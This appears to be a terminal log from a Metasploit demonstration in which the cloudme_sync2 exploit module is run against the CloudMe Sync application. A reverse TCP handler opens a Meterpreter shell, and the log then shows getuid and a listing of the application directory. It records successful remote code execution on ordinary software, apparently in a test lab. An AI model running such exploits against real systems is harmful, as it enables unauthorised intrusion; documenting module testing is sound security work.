 mekhalleh@ghslt-01p:~
msf6 exploit(windows/misc/cloudme_sync2) > run
[*] Started reverse TCP handler on 172.20.2.12:4444
[*] Sending stage (175174 bytes) to 172.20.2.12
[*] Meterpreter session 4 opened (172.20.2.12:4444 -> 172.20.2.12:33588) at 2020-11-09 14:58:27 +0400
meterpreter > getuid
Server username: DESK-J6JN9RT\gaston
meterpreter > dir
Listing: C:\Users\gaston\AppData\Local\Programs\CloudMe\CloudMe
===============================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 4369408 fil 2018-04-12 17:14:58 +0400 CloudMe.exe
100666/rw-rw-rw- 15086 fil 2016-02-05 15:16:36 +0400 CloudMeFolder.ico
100666/rw-rw-rw- 370070 fil 2017-02-27 13:31:00 +0400 EncryptedFolder.ico
100666/rw-rw-rw- 1857 fil 2017-03-28 13:54:58 +0400 Microsoft.VC90.CRT.manifest
100666/rw-rw-rw- 6071808 fil 2017-06-13 14:15:30 +0400 Qt5Core.dll
100666/rw-rw-rw- 6202368 fil 2017-05-26 17:17:56 +0400 Qt5Gui.dll
100666/rw-rw-rw- 1795072 fil 2017-05-26 17:10:10 +0400 Qt5Network.dll
100666/rw-rw-rw- 278016 fil 2017-05-26 17:08:38 +0400 Qt5Sql.dll
100666/rw-rw-rw- 6353408 fil 2017-05-26 17:25:58 +0400 Qt5Widgets.dll
100666/rw-rw-rw- 216064 fil 2017-05-26 17:09:14 +0400 Qt5Xml.dll
100666/rw-rw-rw- 15086 fil 2013-05-28 16:56:26 +0400 add.ico
100666/rw-rw-rw- 165 fil 2013-05-28 16:56:26 +0400 desktopt.ini
100666/rw-rw-rw- 15086 fil 2016-02-08 13:52:10 +0400 favicon.ico
100666/rw-rw-rw- 22016 fil 2017-05-26 17:08:54 +0400 libEGL.dll
100666/rw-rw-rw- 2801664 fil 2017-05-26 17:08:08 +0400 libGLESv2.dll
100666/rw-rw-rw- 1262592 fil 2017-03-28 13:54:58 +0400 libeay32.dll
100666/rw-rw-rw- 120334 fil 2015-12-29 02:25:50 +0400 libgcc_s_dw2-1.dll
100666/rw-rw-rw- 273408 fil 2017-03-28 13:54:58 +0400 libssl32.dll
100666/rw-rw-rw- 1540622 fil 2015-12-29 02:25:50 +0400 libstdc++-6.dll
100666/rw-rw-rw- 79360 fil 2015-12-29 02:25:50 +0400 libwinpthread-1.dll
100666/rw-rw-rw- 3810 fil 2017-03-30 16:43:04 +0400 license.txt
40777/rwxrwxrwx 4096 dir 2020-11-06 18:29:02 +0400 locale
100666/rw-rw-rw- 11362 fil 2017-03-28 13:55:00 +0400 mingwm10.dll
100666/rw-rw-rw- 421200 fil 2017-03-28 13:54:58 +0400 msvcp100.dll
100666/rw-rw-rw- 535008 fil 2017-03-28 13:54:58 +0400 msvcp110.dll
100666/rw-rw-rw- 455328 fil 2017-03-28 13:54:58 +0400 msvcp120.dll
100666/rw-rw-rw- 568832 fil 2017-03-28 13:54:58 +0400 msvcp90.dll
100666/rw-rw-rw- 773968 fil 2017-03-28 13:54:58 +0400 msvcr100.dll